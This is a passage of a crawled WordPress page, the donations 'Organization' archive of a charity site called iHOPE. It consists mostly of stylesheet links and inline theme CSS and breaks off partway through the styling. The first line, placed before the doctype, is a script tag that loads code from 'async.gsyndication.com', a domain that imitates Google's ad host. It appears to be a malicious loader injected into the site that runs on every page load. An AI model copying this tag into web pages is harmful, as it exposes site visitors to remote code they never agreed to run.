

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihope.org.au/donations/category/organization/
body_size: 63918
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Organization Archives - iHOPE</title>
	<link rel="canonical" href="https://ihope.org.au/donations/category/organization/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Organization Archives - iHOPE" />
	<meta property="og:url" content="https://ihope.org.au/donations/category/organization/" />
	<meta property="og:site_name" content="iHOPE" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="iHOPE &raquo; Feed" href="https://ihope.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="iHOPE &raquo; Comments Feed" href="https://ihope.org.au/comments/feed/" />
<link rel="alternate" type="text/calendar" title="iHOPE &raquo; iCal Feed" href="https://ihope.org.au/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="iHOPE &raquo; Organization Category Feed" href="https://ihope.org.au/donations/category/organization/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ihope.org.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ihope.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0300a8;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ihope.org.au/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='popularis-extra-css' href='https://ihope.org.au/wp-content/plugins/popularis-extra/assets/css/style.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://ihope.org.au/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' media='all' />
<style id='preloader-plus-inline-css'>
.preloader-plus {background-color: #141414; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
/*# sourceURL=preloader-plus-inline-css */
</style>
<link rel='stylesheet' id='sermone-style-css' href='https://ihope.org.au/wp-content/plugins/sermone-online-sermons-management//dist/sermone.css?ver=1.0.0' media='all' />
<style id='sermone-style-inline-css'>
  .sermone-container { width: 1120px; }
  
/*# sourceURL=sermone-style-inline-css */
</style>
<link rel='stylesheet' id='st-trigger-button-style-css' href='https://ihope.org.au/wp-content/plugins/suretriggers/assets/css/st-trigger-button.css?ver=1.0.78' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ihope.org.au/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ihope.org.au/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ihope.org.au/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='give-styles-css' href='https://ihope.org.au/wp-content/plugins/give/assets/dist/css/give.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ihope.org.au/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/tooltipster.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-elements-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/elements.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-woocommerce-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-give-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/give.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-events-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/events.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bearsthemes-addons-sermone-css' href='https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/sermone.css?ver=6.9' media='all' />
<link rel='stylesheet' id='alone-style-css' href='https://ihope.org.au/wp-content/themes/alone/style.css?ver=7.0' media='all' />
<style id='alone-style-inline-css'>


		/*
		 * Set Color
		 */
		a:focus, a:hover,
		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		#site-preloader .nprogress-loading-text span,
		.site-logo .site-title a:hover,
		.primary-navigation ul a:hover,
		.primary-navigation ul.primary-menu a:hover,
		.primary-navigation ul li.current_page_item > a,
		.primary-navigation ul.primary-menu li.current_page_item > a,
		.primary-navigation ul ul.sub-menu a:hover,
		.primary-navigation ul.primary-menu ul.sub-menu a:hover,
		.primary-navigation ul ul.sub-menu li.current_page_item > a,
		.primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
		.widget ul li a:hover,
		.widget ul li a[aria-current="page"],
		.blog-post-wrap .entry-content .entry-cat-links a,
		.blog-post-wrap .entry-content .entry-title a:hover,
		.search-post-wrap .entry-content .entry-cat-links a,
		.search-post-wrap .entry-content .entry-title a:hover,
		.single-post-wrap .entry-content .entry-cat-links a,
		.single-post-wrap .entry-content .entry-meta li a:hover,
		.single-post-wrap .entry-content .entry-content-inner p a,
		.single-post-wrap .entry-content .entry-content-inner > ol li:before,
		.author-bio .author-link,
		.post-navigation .nav-links a:hover,
		#respond .comment-form .comment-form-cookies-consent label:hover,
		#comments .comment-item .comment-content a,
		#comments .comment-item .comment-content .comment-reply-link,
		.site-footer .footer-navigation ul.footer-menu li a:hover,
		.main-color {
			color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		.blog-post-wrap .entry-image .entry-comment-count svg,
		#comments .comment-item .comment-content .comment-reply-link svg,
		.site-footer .site-info.has-backtop .site-info-wrap .site-backtop:hover svg,
		.site-footer .site-info.has-backtop .site-info-wrap .site-backtop:focus svg,
		.svg-main-color {
			fill: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set background
		 */
		input[type="submit"],
		#nprogress .bar,
		.site-header .widget-area,
		.extras-navigation .toggle-icon,
		.pagination .nav-links .page-numbers.current,
		.pagination .nav-links .page-numbers:hover,
		.page-titlebar .page-title:after,
		.entry-social-share a,
		.blog-post-wrap .entry-content .entry-meta li:not(:last-child):after,
		.search-post-wrap .entry-content .entry-meta li:not(:last-child):after,
		.single-post-wrap .entry-content .entry-meta li:not(:last-child):after,
		.single-post-wrap .entry-content .entry-content-inner > ul li:before,
		.single-post-wrap .entry-content .entry-footer .entry-tag-links a,
		#respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked + label:before,
		#comments .comment-item .comment-content .comment-reply-link:hover,
		.main-background-color {
			background-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/*
		 * Set border color
		 */
		input[type="submit"],
		#respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked + label:before,
		#comments .comment-item .comment-content .comment-reply-link,
		.main-border-color {
			border-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		.single-post-wrap .entry-content .entry-content-inner p a {
			box-shadow: 0px 1px 0px hsl( 241, 100%, 33% );
		}
		.single-post-wrap .entry-content .entry-content-inner p a:hover {
			box-shadow: 0px 2px 0px hsl( 241, 100%, 33% );
		}

		.gallery-item > div > a:focus {
			box-shadow: 0 0 0 2px hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		.single-post-wrap .entry-content .entry-content-inner blockquote {
			box-shadow: inset 2px 0px 0px hsl( 241, 100%, 33% ); /* base: #0073a8; */
		}

		/* Hover colors */
		.blog-post-wrap .entry-content .entry-cat-links a:hover,
		.search-post-wrap .entry-content .entry-cat-links a:hover,
		.single-post-wrap .entry-content .entry-cat-links a:hover,
		.author-bio .author-link:hover,
		.main-color-hover {
			color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		.blog-post-wrap .entry-image .entry-comment-count:hover svg,
		.svg-main-color-hover {
			fill: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		input[type="submit"]:hover,
		.extras-navigation .toggle-icon:hover,
		.extras-navigation .extra-item.active .toggle-icon,
		.entry-social-share a:hover,
		.single-post-wrap .entry-content .entry-footer .entry-tag-links a:hover,
		.main-background-color-hover {
			background-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		input[type="submit"]:hover,
		.main-border-color-hover {
			border-color: hsl( 241, 100%, 23% ); /* base: #005177; */
		}

		@media (max-width: 991.98px) {
			/*
			 * Set background
			 */
			.site-footer .site-info.has-backtop .site-info-wrap .site-backtop {
				background-color: hsl( 241, 100%, 33% ); /* base: #0073a8; */
			}

			/* Hover colors */
			.site-footer .site-info.has-backtop .site-info-wrap .site-backtop:hover {
				background-color: hsl( 241, 100%, 23% ); /* base: #005177; */
			}
		}body{font-family: "Poppins";font-size: 16px;font-weight: 400;line-height: 1.75;letter-spacing: 0px;color: #4d6995;text-transform: none;}h1{font-family: "Poppins";font-size: 42px;font-weight: 700;line-height: 1.25;letter-spacing: 0px;color: #002866;text-transform: none;}h2{font-family: "Poppins";font-size: 32px;font-weight: 700;line-height: 1.25;letter-spacing: 0px;color: #002866;text-transform: none;}h3{font-family: "Poppins";font-size: 24px;font-weight: 600;line-height: 1.25;letter-spacing: 0px;color: #002866;text-transform: none;}h4{font-family: "Poppins";font-size: 18px;font-weight: 600;line-height: 1.25;letter-spacing: 0px;color: #002866;text-transform: none;}h5{font-family: "Poppins";font-size: 14px;font-weight: 600;line-height: 1.25;letter-spacing: 0px;color: #002866;text-transform: none;}h6{font-family: "Poppins";font-size: 12px;font-weight: 600;line-height: 1.25;letter-spacing: 0px;color: #002866;text-transform: none;}.primary-navigation ul a, .primary-navigation ul.primary-menu a{font-family: "Poppins";font-size: 15px;font-weight: 600;line-height: 1.5;letter-spacing: 0px;color: #002866;text-transform: none;}.primary-navigation ul ul.sub-menu a, .primary-navigation ul.primary-menu ul.sub-menu a{font-family: "Poppins";font-size: 15px;font-weight: 400;line-height: 1.5;letter-spacing: 0px;color: #002866;text-transform: none;}.header-layout--pumori .site-header{font-family: "Ubuntu";}.header-layout--pumori .primary-navigation ul a,
                    .header-layout--pumori .primary-navigation ul.primary-menu a,
                    .header-layout--pumori .ubermenu-main .ubermenu-item > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item:hover > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
                      color: #002866;
                    }
                    .header-layout--pumori .primary-navigation ul a:hover,
                    .header-layout--pumori .primary-navigation ul.primary-menu a:hover,
                    .header-layout--pumori .primary-navigation ul li.current_page_item > a,
                    .header-layout--pumori .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--pumori .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target,
                    .header-layout--pumori .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      background-color: #FFEE00;
                    }
                    .header-layout--pumori .mini-donation div[id*=give-form] .give-btn:hover {
                      color: #002866;
                      background-color: #FFEE00;
                    }
                    .header-layout--pumori .mini-donation div[id*=give-form] .give-btn {
                      color: #FFEE00;
                      background-color: #002866;
                    }

                    .header-layout--pumori .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--pumori .give-modal .give-goal-progress .income,
                    .header-layout--pumori .give-modal .give-goal-progress .goal-text {
                      color: #FFEE00;
                    }
                    .header-layout--pumori .give-modal .give-form  > .give-btn:hover,
          					.header-layout--pumori .give-modal .give-form  .give-submit:hover {
                      background-color: #FFEE00;
                    }
                    .header-layout--pumori .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
          					.header-layout--pumori .give-modal .give-form #give-gateway-radio-list > li label:hover,
          					.header-layout--pumori .give-modal .give-form .give-total-wrap #give-amount,
          					.header-layout--pumori .give-modal .give-form #give-final-total-wrap #give-amount,
          					.header-layout--pumori .give-modal .give-form .give-total-wrap .give-final-total-amount,
          					.header-layout--pumori .give-modal .give-form #give-final-total-wrap .give-final-total-amount,
          					.header-layout--pumori .give-modal .give-form  > .give-btn:hover,
          			 		.header-layout--pumori .give-modal .give-form  .give-submit:hover {
                      color: #002866;
                    }
                    .header-layout--pumori .give-modal .give-form .give-total-wrap .give-currency-symbol,
          					.header-layout--pumori .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
          					.header-layout--pumori .give-modal .give-form #give-gateway-radio-list > li label:after,
          					.header-layout--pumori .give-modal .give-form .give-total-wrap .give-donation-total-label,
          					.header-layout--pumori .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
          					.header-layout--pumori .give-modal .give-form > .give-btn,
          					.header-layout--pumori .give-modal .give-form .give-submit {
                      background-color: #002866;
                    }
                    .header-layout--pumori .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #002866;
                      border-color: #002866;
                    }
                    .header-layout--pumori .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #002866;
                      border-color: #002866;
                    }
                    .header-layout--pumori .give-modal .give-form #give_terms_agreement label:hover,
          					.header-layout--pumori .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #002866;
                    }
                    .header-layout--pumori .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #002866;
                      border-color: #002866;
                    }
                    .header-layout--pumori .give-modal .give-form .give_terms_links {
                      color: #002866;
                      -webkit-box-shadow: 0px 1px 0px #002866;
                      box-shadow: 0px 1px 0px #002866;
                    }
                    .header-layout--pumori .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #002866;
                      box-shadow: 0px 2px 0px #002866;
                    }.header-layout--pumori .give-modal,
                      .header-layout--pumori .give-modal .give-form-title {
                        font-family: "Ubuntu";
                      }.header-layout--baruntse .site-header{font-family: "Roboto";}.header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-phone .icon-wrap,
                    .header-layout--baruntse .topbar-wrap .infor-list .infor-item.infor-social span,
                    .header-layout--baruntse .primary-navigation ul a:hover,
                    .header-layout--baruntse .primary-navigation ul.primary-menu a:hover,
                    .header-layout--baruntse .primary-navigation ul li.current_page_item > a,
                    .header-layout--baruntse .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--baruntse .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--baruntse .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--baruntse .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--baruntse .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--baruntse .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--baruntse .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--baruntse .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--baruntse .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--baruntse .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--baruntse .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--baruntse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--baruntse .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #FFEE00;
                    }
                    .header-layout--baruntse .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
                      background: #002866;
                    }
                    .header-layout--baruntse .mini-user .toggle-icon {
                      color: #FFEE00;
                      border-color: #FFEE00;
                    }
                    .header-layout--baruntse .mini-user .toggle-icon:hover {
                      color: #002866;
                      background: #FFEE00;
                    }
                    .header-layout--baruntse .mini-donation div[id*=give-form] .give-btn {
                      color: #002866;
                      background: #FFEE00;
                    }
                    .header-layout--baruntse .topbar-wrap .infor-list {
                      background: #002866;
                    }

                    .header-layout--baruntse .sticky-branding {
                      background-color: #002866;
                    }

                    .header-layout--baruntse .give-modal .give-goal-progress .income,
                    .header-layout--baruntse .give-modal .give-goal-progress .goal-text {
                      color: #FFEE00;
                    }
                    .header-layout--baruntse .give-modal .give-form  > .give-btn:hover,
                    .header-layout--baruntse .give-modal .give-form  .give-submit:hover {
                      background-color: #FFEE00;
                    }
                    .header-layout--baruntse .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--baruntse .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--baruntse .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--baruntse .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--baruntse .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--baruntse .give-modal .give-form #give-final-total-wrap .give-final-total-amount,
                    .header-layout--baruntse .give-modal .give-form  > .give-btn:hover,
                    .header-layout--baruntse .give-modal .give-form  .give-submit:hover {
                      color: #002866;
                    }
